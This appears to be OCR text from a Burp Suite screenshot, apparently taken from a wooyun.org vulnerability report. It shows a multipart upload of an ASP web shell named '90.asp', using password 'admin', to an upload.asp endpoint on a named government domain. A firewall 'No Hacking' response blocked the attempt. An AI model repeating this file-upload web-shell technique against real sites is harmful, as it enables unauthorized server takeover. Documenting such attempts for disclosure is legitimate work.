 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://dd.ahdofcom.gov.cn ?
Request
Raw Params Headers Hex
POST /webhtmlbjq/upload.asp?action=save&type=&style=123 HTTP/1.1
Host: dd.ahdofcom.gov.cn
Proxy-Connection: keep-alive
Content-Length: 98533
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://dd.ahdofcom.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAmnpBOFIn9eCFOHM
Referer: http://dd.ahdofcom.gov.cn/webhtmlbjq/upload.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASPSESSIONIDSSSTDRST=NCIPKCPBNBJAGNKHJOCCOFPB;
ASPSESSIONIDCSQSBBTB=CPPDCLBCMAPJLPHDDGPBFJPP;
ASPSESSIONIDCSRRDASB=CPDLEBJCGFLKFMLHKIEHEMPO; ASPSESSIONIDQQSTBQTT=CEGDJGJCKNPFHONBIHLGIKOP
------WebKitFormBoundaryAmnpBOFIn9eCFOHM
Content-Disposition: form-data; name="uploadfile"; filename="90.asp"
Content-Type: application/octet-stream
<object runat=server id=oScriptlhn scope=page
classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8"></object>
<%@ LANGUAGE = VBScript.encode%><%
Server.ScriptTimeout=999999999
UserPass ="admin"'
mNametitle ="Web Shell"'
Copyright ="Web Shell"'
bs=False
ShowFileIco=False
IcoPath=""
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 999 No Hacking
RayEngine: RayEngine/3.1.8
Date: Thu, 20 Aug 2015 03:01:08 GMT
Content-Type: text/html; charset=windows-1252
Content-Length: 218
Connection: keep-alive
Pragma: no-cache
Cache-control: no-cache
Expires: Thu, 20 Aug 2015 03:00:42 GMT
X-Powered-By-Yqk: zhuji.360.cn 1.0.8.3 F1W1
X-Yqk-Set: F1W1
X-Safe-Firewall: zhuji.360.cn 1.0.8.3 F1W1
<html><body style='margin:0; padding:0'><center><iframe width='100%' align='center'
height='100%' frameborder='0' scrolling='no'
src='http://zhuji.360.cn/guard/firewall/stopattack.html'></iframe></center></body></html>
? < + > Type a search term 0 matches
Done
www.wooyun.org